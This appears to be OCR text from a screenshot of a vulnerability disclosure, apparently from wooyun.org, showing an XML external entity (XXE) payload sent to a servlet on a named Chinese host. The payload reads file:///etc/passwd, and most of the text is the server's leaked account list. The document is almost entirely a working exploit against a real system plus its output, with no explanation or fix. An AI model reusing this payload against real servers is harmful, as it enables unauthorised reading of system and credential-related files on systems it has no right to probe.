 Load URL
http://nesc.cn/ubsiServlet?xml=<!DOCTYPE foo [<!ENTITY  xxe SYSTEM "file:///etc/passwd">]><ubsi service
Split URL
Execute
Enable Post data
Enable Referrer
<object type="null" /><!-- 解析输入XML错误，java.lang.NumberFormatExce
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/cdrom:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nolog
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologi
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/
www.wooyun.org
home:x:500:0::/home/home:/bin/bash